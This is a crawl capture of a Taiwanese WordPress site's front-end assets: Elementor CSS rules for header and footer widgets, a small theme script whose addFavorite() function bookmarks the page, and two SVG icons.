					 .elementor-1550 .elementor-element.elementor-element-7f36ab41:has(:focus) .elementor-image-box-title{color:#FFFFFF;}.elementor-widget-icon-box.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-widget-icon-box.elementor-view-framed .elementor-icon, .elementor-widget-icon-box.elementor-view-default .elementor-icon{fill:var( --e-global-color-primary );color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-icon-box .elementor-icon-box-title, .elementor-widget-icon-box .elementor-icon-box-title a{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-icon-box .elementor-icon-box-title{color:var( --e-global-color-primary );}.elementor-widget-icon-box:has(:hover) .elementor-icon-box-title,
					 .elementor-widget-icon-box:has(:focus) .elementor-icon-box-title{color:var( --e-global-color-primary );}.elementor-widget-icon-box .elementor-icon-box-description{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-1550 .elementor-element.elementor-element-1b94d75{--icon-box-icon-margin:15px;}.elementor-1550 .elementor-element.elementor-element-1b94d75.elementor-view-stacked .elementor-icon{background-color:#FFFFFF;}.elementor-1550 .elementor-element.elementor-element-1b94d75.elementor-view-framed .elementor-icon, .elementor-1550 .elementor-element.elementor-element-1b94d75.elementor-view-default .elementor-icon{fill:#FFFFFF;color:#FFFFFF;border-color:#FFFFFF;}.elementor-1550 .elementor-element.elementor-element-1b94d75 .elementor-icon-box-title, .elementor-1550 .elementor-element.elementor-element-1b94d75 .elementor-icon-box-title a{font-family:"Roboto", Sans-serif;font-weight:400;}.elementor-1550 .elementor-element.elementor-element-1b94d75 .elementor-icon-box-title{color:#FFFFFF;}.elementor-1550 .elementor-element.elementor-element-1b94d75:has(:hover) .elementor-icon-box-title,
					 .elementor-1550 .elementor-element.elementor-element-1b94d75:has(:focus) .elementor-icon-box-title{color:#FFFFFF;}.elementor-1550 .elementor-element.elementor-element-57d68127.elementor-position-right .elementor-image-box-img{margin-left:15px;}.elementor-1550 .elementor-element.elementor-element-57d68127.elementor-position-left .elementor-image-box-img{margin-right:15px;}.elementor-1550 .elementor-element.elementor-element-57d68127.elementor-position-top .elementor-image-box-img{margin-bottom:15px;}.elementor-1550 .elementor-element.elementor-element-57d68127 .elementor-image-box-wrapper .elementor-image-box-img{width:30%;}.elementor-1550 .elementor-element.elementor-element-57d68127 .elementor-image-box-img img{transition-duration:0.3s;}.elementor-1550 .elementor-element.elementor-element-57d68127 .elementor-image-box-title{font-family:"Roboto", Sans-serif;font-weight:400;color:#FFFFFF;}.elementor-1550 .elementor-element.elementor-element-57d68127:has(:hover) .elementor-image-box-title,
					 .elementor-1550 .elementor-element.elementor-element-57d68127:has(:focus) .elementor-image-box-title{color:#FFFFFF;}.elementor-1550 .elementor-element.elementor-element-2a46e258{--icon-box-icon-margin:15px;}.elementor-1550 .elementor-element.elementor-element-2a46e258.elementor-view-stacked .elementor-icon{background-color:#FFFFFF;}.elementor-1550 .elementor-element.elementor-element-2a46e258.elementor-view-framed .elementor-icon, .elementor-1550 .elementor-element.elementor-element-2a46e258.elementor-view-default .elementor-icon{fill:#FFFFFF;color:#FFFFFF;border-color:#FFFFFF;}.elementor-1550 .elementor-element.elementor-element-2a46e258 .elementor-icon-box-title, .elementor-1550 .elementor-element.elementor-element-2a46e258 .elementor-icon-box-title a{font-family:"Roboto", Sans-serif;font-weight:400;}.elementor-1550 .elementor-element.elementor-element-2a46e258 .elementor-icon-box-title{color:#FFFFFF;}.elementor-1550 .elementor-element.elementor-element-2a46e258:has(:hover) .elementor-icon-box-title,
					 .elementor-1550 .elementor-element.elementor-element-2a46e258:has(:focus) .elementor-icon-box-title{color:#FFFFFF;}.elementor-1550 .elementor-element.elementor-element-6bc3e6b2{--icon-box-icon-margin:15px;}.elementor-1550 .elementor-element.elementor-element-6bc3e6b2.elementor-view-stacked .elementor-icon{background-color:#FFFFFF;}.elementor-1550 .elementor-element.elementor-element-6bc3e6b2.elementor-view-framed .elementor-icon, .elementor-1550 .elementor-element.elementor-element-6bc3e6b2.elementor-view-default .elementor-icon{fill:#FFFFFF;color:#FFFFFF;border-color:#FFFFFF;}.elementor-1550 .elementor-element.elementor-element-6bc3e6b2 .elementor-icon-box-title, .elementor-1550 .elementor-element.elementor-element-6bc3e6b2 .elementor-icon-box-title a{font-family:"Roboto", Sans-serif;font-weight:400;}.elementor-1550 .elementor-element.elementor-element-6bc3e6b2 .elementor-icon-box-title{color:#FFFFFF;}.elementor-1550 .elementor-element.elementor-element-6bc3e6b2:has(:hover) .elementor-icon-box-title,
					 .elementor-1550 .elementor-element.elementor-element-6bc3e6b2:has(:focus) .elementor-icon-box-title{color:#FFFFFF;}.elementor-1550 .elementor-element.elementor-element-8a8083f{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:space-between;--align-items:center;}.elementor-1550 .elementor-element.elementor-element-8a8083f:not(.elementor-motion-effects-element-type-background), .elementor-1550 .elementor-element.elementor-element-8a8083f > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#2D2D2D;}.elementor-widget-theme-site-logo .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-1550 .elementor-element.elementor-element-593fb0ab img{width:300px;}.elementor-1550 .elementor-element.elementor-element-c3e109c{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:center;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-1550 .elementor-element.elementor-element-72e6a774 img{width:100%;height:45px;}.elementor-1550 .elementor-element.elementor-element-54c36230 img{width:100%;height:45px;}.elementor-1550 .elementor-element.elementor-element-293cde0a img{width:100%;height:45px;}.elementor-1550 .elementor-element.elementor-element-644929de img{width:100%;height:45px;}.elementor-1550 .elementor-element.elementor-element-1f17d74e img{width:100%;height:45px;}.elementor-1550 .elementor-element.elementor-element-3d26d680 img{width:100%;height:45px;}.elementor-1550 .elementor-element.elementor-element-b0ab63 img{width:100%;height:45px;}.elementor-1550 .elementor-element.elementor-element-36790350 img{width:100%;height:45px;}.elementor-1550 .elementor-element.elementor-element-57915c7f img{width:100%;height:45px;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px){.elementor-1550 .elementor-element.elementor-element-4dbb66c5{--justify-content:space-evenly;--align-items:flex-end;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;}.elementor-1550 .elementor-element.elementor-element-7f36ab41 .elementor-image-box-wrapper{text-align:center;}.elementor-1550 .elementor-element.elementor-element-7f36ab41 .elementor-image-box-wrapper .elementor-image-box-img{width:56px;}.elementor-1550 .elementor-element.elementor-element-7f36ab41 .elementor-image-box-title{font-size:16px;}.elementor-1550 .elementor-element.elementor-element-1b94d75 .elementor-icon-box-wrapper{text-align:center;}.elementor-1550 .elementor-element.elementor-element-1b94d75{--icon-box-icon-margin:0px;}.elementor-1550 .elementor-element.elementor-element-1b94d75 .elementor-icon{font-size:46px;}.elementor-1550 .elementor-element.elementor-element-1b94d75 .elementor-icon-box-title, .elementor-1550 .elementor-element.elementor-element-1b94d75 .elementor-icon-box-title a{font-size:16px;}.elementor-1550 .elementor-element.elementor-element-57d68127 .elementor-image-box-wrapper{text-align:center;}.elementor-1550 .elementor-element.elementor-element-57d68127 .elementor-image-box-wrapper .elementor-image-box-img{width:65%;}.elementor-1550 .elementor-element.elementor-element-57d68127 .elementor-image-box-title{font-size:16px;}.elementor-1550 .elementor-element.elementor-element-2a46e258 .elementor-icon-box-wrapper{text-align:center;}.elementor-1550 .elementor-element.elementor-element-2a46e258{--icon-box-icon-margin:0px;}.elementor-1550 .elementor-element.elementor-element-2a46e258 .elementor-icon{font-size:46px;}.elementor-1550 .elementor-element.elementor-element-2a46e258 .elementor-icon-box-title, .elementor-1550 .elementor-element.elementor-element-2a46e258 .elementor-icon-box-title a{font-size:16px;}.elementor-1550 .elementor-element.elementor-element-6bc3e6b2 .elementor-icon-box-wrapper{text-align:center;}.elementor-1550 .elementor-element.elementor-element-6bc3e6b2{--icon-box-icon-margin:0px;}.elementor-1550 .elementor-element.elementor-element-6bc3e6b2 .elementor-icon{font-size:46px;}.elementor-1550 .elementor-element.elementor-element-6bc3e6b2 .elementor-icon-box-title, .elementor-1550 .elementor-element.elementor-element-6bc3e6b2 .elementor-icon-box-title a{font-size:16px;}}@media(max-width:767px){.elementor-1550 .elementor-element.elementor-element-4dbb66c5{--justify-content:space-evenly;--border-radius:20px 20px 0px 0px;--margin-top:80px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;}.elementor-1550 .elementor-element.elementor-element-7f36ab41 .elementor-image-box-img{margin-bottom:0px;}.elementor-1550 .elementor-element.elementor-element-7f36ab41.elementor-position-right .elementor-image-box-img{margin-left:0px;}.elementor-1550 .elementor-element.elementor-element-7f36ab41.elementor-position-left .elementor-image-box-img{margin-right:0px;}.elementor-1550 .elementor-element.elementor-element-7f36ab41.elementor-position-top .elementor-image-box-img{margin-bottom:0px;}.elementor-1550 .elementor-element.elementor-element-7f36ab41 .elementor-image-box-title{margin-bottom:0px;font-size:16px;}.elementor-1550 .elementor-element.elementor-element-7f36ab41 .elementor-image-box-wrapper .elementor-image-box-img{width:44px;}.elementor-1550 .elementor-element.elementor-element-1b94d75{--icon-box-icon-margin:0px;}.elementor-1550 .elementor-element.elementor-element-1b94d75 .elementor-icon-box-title{margin-block-end:0px;}.elementor-1550 .elementor-element.elementor-element-1b94d75 .elementor-icon{font-size:34px;}.elementor-1550 .elementor-element.elementor-element-1b94d75 .elementor-icon-box-title, .elementor-1550 .elementor-element.elementor-element-1b94d75 .elementor-icon-box-title a{font-size:16px;}.elementor-1550 .elementor-element.elementor-element-57d68127{margin:-100px 0px calc(var(--kit-widget-spacing, 0px) + 0px) 0px;}.elementor-1550 .elementor-element.elementor-element-57d68127 .elementor-image-box-img{margin-bottom:15px;}.elementor-1550 .elementor-element.elementor-element-57d68127 .elementor-image-box-title{margin-bottom:0px;font-size:16px;}.elementor-1550 .elementor-element.elementor-element-57d68127 .elementor-image-box-wrapper .elementor-image-box-img{width:100px;}.elementor-1550 .elementor-element.elementor-element-2a46e258{--icon-box-icon-margin:0px;}.elementor-1550 .elementor-element.elementor-element-2a46e258 .elementor-icon-box-title{margin-block-end:0px;}.elementor-1550 .elementor-element.elementor-element-2a46e258 .elementor-icon{font-size:34px;}.elementor-1550 .elementor-element.elementor-element-2a46e258 .elementor-icon-box-title, .elementor-1550 .elementor-element.elementor-element-2a46e258 .elementor-icon-box-title a{font-size:16px;}.elementor-1550 .elementor-element.elementor-element-6bc3e6b2{--icon-box-icon-margin:0px;}.elementor-1550 .elementor-element.elementor-element-6bc3e6b2 .elementor-icon-box-title{margin-block-end:0px;}.elementor-1550 .elementor-element.elementor-element-6bc3e6b2 .elementor-icon{font-size:34px;}.elementor-1550 .elementor-element.elementor-element-6bc3e6b2 .elementor-icon-box-title, .elementor-1550 .elementor-element.elementor-element-6bc3e6b2 .elementor-icon-box-title a{font-size:16px;}}

--- FILE ---
content_type: application/javascript
request_url: https://star168.tw/wp-content/themes/kadence/tha_js.js?ver=1.2
body_size: -48
content:

function addFavorite() {
    if (window.sidebar && window.sidebar.addPanel) { 
        // Mozilla Firefox Bookmark
        window.sidebar.addPanel(document.title, window.location.href, '');
    }
    else if(window.sidebar && jQuery.browser.mozilla){
        //for other version of FF add rel="sidebar" to link like this:
        //<a id="bookmarkme" href="#" rel="sidebar" title="bookmark this page">Bookmark This Page</a>
        jQuery(this).attr('rel', 'sidebar');
    }
    else if(window.external && ('AddFavorite' in window.external)) { 
        // IE Favorite
        window.external.AddFavorite(location.href,document.title); 
    } else if(window.opera && window.print) { 
        // Opera Hotlist
        this.title=document.title;
        return true;
    } else { 
        // webkit - safari/chrome
        alert('收藏失敗，請使用 ' + (navigator.userAgent.toLowerCase().indexOf('mac') != - 1 ? 'Command/Cmd' : 'CTRL') + ' + D 收藏本網！');

    }

}





--- FILE ---
content_type: image/svg+xml
request_url: https://star168.tw/wp-content/uploads/2025/11/8nig6-rk0bi.svg
body_size: 4694
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Layer_1" x="0px" y="0px" width="56px" height="42px" viewBox="0 0 56 42" xml:space="preserve">  <image id="image0" width="56" height="42" x="0" y="0" xlink:href="[data-uri]"></image></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://star168.tw/wp-content/themes/kadence/assets/tha/btn_setFavor.svg
body_size: 214
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 16.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" id="圖層_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="20px" height="20px" viewBox="0 0 20 20" enable-background="new 0 0 20 20" xml:space="preserve">
<path fill="#A3D4FF" d="M10.034,1.493l2.727,5.562l5.999,0.873l-4.363,4.362l0.982,6.108l-5.345-2.837L4.69,18.507l0.981-6.217
	L1.309,7.928l5.999-0.873L10.034,1.493 M10.034,0.184c-0.545,0-0.981,0.327-1.2,0.764L6.435,5.855L1.2,6.618
	C0.654,6.728,0.218,7.055,0.109,7.6C-0.109,8.037,0,8.582,0.437,8.909l3.817,3.817L3.381,18.18
	c-0.109,0.546,0.109,1.091,0.545,1.418c0.218,0.109,0.436,0.219,0.764,0.219c0.218,0,0.436,0,0.654-0.109l4.69-2.509l4.689,2.509
	c0.219,0.109,0.437,0.109,0.655,0.109c0.327,0,0.545-0.109,0.763-0.219c0.437-0.327,0.655-0.764,0.545-1.309l-0.872-5.454
	l3.817-3.926c0.327-0.327,0.437-0.872,0.327-1.418c-0.109-0.437-0.546-0.873-1.091-0.873l-5.235-0.763l-2.399-4.908
	C11.016,0.511,10.579,0.184,10.034,0.184L10.034,0.184z"/>
</svg>
